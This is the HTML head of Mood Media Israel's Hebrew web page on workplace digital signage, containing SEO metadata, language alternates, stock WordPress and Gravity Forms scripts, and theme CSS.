

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/il/%D7%A9%D7%99%D7%9C%D7%95%D7%98-%D7%93%D7%99%D7%92%D7%99%D7%98%D7%9C%D7%99-%D7%91%D7%9E%D7%A7%D7%95%D7%9D-%D7%94%D7%A2%D7%91%D7%95%D7%93%D7%94/
body_size: 45803
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="rtl" lang="he-IL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="rtl" lang="he-IL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="rtl" lang="he-IL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="rtl" lang="he-IL">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/workplace-digital-signage/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/digital-signage-op-de-werkplek/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/signalisation-numerique-sur-le-lieu-de-travail/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/digitalni-napisy-na-pracovisti/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/digital-signage-am-arbeitsplatz/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/digital-signage-en-el-lugar-de-trabajo/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/signalisation-numerique-sur-le-lieu-de-travail/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/workplace-digital-signage/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/workplace-digital-signage/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/workplace-digital-signage/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/segnaletica-digitale-sul-posto-di-lavoro/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/munkahelyi-digitalis-jelzesek/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/digital-signage-op-de-werkplek/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/digital-signage-am-arbeitsplatz/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/digital-signage-w-miejscu-pracy/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/semnalizare-digitala-la-locul-de-munca/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/workplace-digital-signage/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/workplace-digital-signage/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/workplace-digital-signage/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>שילוט דיגיטלי במקום העבודה | מוד מדיה ישראל</title>
	<meta name="description" content="דמיינו מעורבות גדולה יותר של העובדים והעלו את החוויה. נצל את הכוח של פתרונות שילוט דיגיטלי במקום העבודה כדי להתחבר לעובדים, להתאמן בצורה חכמה יותר ולתקשר בצורה יעילה יותר ברחבי הארגון שלך. למד עוד על מגמה וטכנולוגיה מרגשת זו." />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="שילוט דיגיטלי במקום העבודה" />
	<meta property="og:description" content="דמיינו מעורבות גדולה יותר של העובדים והעלו את החוויה. נצל את הכוח של פתרונות שילוט דיגיטלי במקום העבודה כדי להתחבר לעובדים, להתאמן בצורה חכמה יותר ולתקשר בצורה יעילה יותר ברחבי הארגון שלך." />
	<meta property="og:url" content="https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/" />
	<meta property="og:site_name" content="מוד מדיה ישראל" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2024-06-27T17:14:03+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2024/06/back-of-house-hero-1.webp" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="11 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/","url":"https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/","name":"שילוט דיגיטלי במקום העבודה | מוד מדיה ישראל","isPartOf":{"@id":"https://moodmedia.com/il/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/#primaryimage"},"image":{"@id":"https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2024/06/back-of-house-hero-1.webp","datePublished":"2018-04-12T17:35:32+00:00","dateModified":"2024-06-27T17:14:03+00:00","description":"דמיינו מעורבות גדולה יותר של העובדים והעלו את החוויה. נצל את הכוח של פתרונות שילוט דיגיטלי במקום העבודה כדי להתחבר לעובדים, להתאמן בצורה חכמה יותר ולתקשר בצורה יעילה יותר ברחבי הארגון שלך. למד עוד על מגמה וטכנולוגיה מרגשת זו.","breadcrumb":{"@id":"https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2024/06/back-of-house-hero-1.webp","contentUrl":"https://moodmedia.com/wp-content/uploads/2024/06/back-of-house-hero-1.webp","width":1500,"height":800},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/il/"},{"@type":"ListItem","position":2,"name":"שילוט דיגיטלי במקום העבודה"}]},{"@type":"WebSite","@id":"https://moodmedia.com/il/#website","url":"https://moodmedia.com/il/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://moodmedia.com/il/#organization","name":"Mood Media","url":"https://moodmedia.com/il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://moodmedia.com/il/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://moodmedia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' href='https://moodmedia.com/wp-content/plugins/cuepro/assets/css/cuepro.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' href='https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/css/modules-style.css?ver=4.1.1' type='text/css' media='all' />
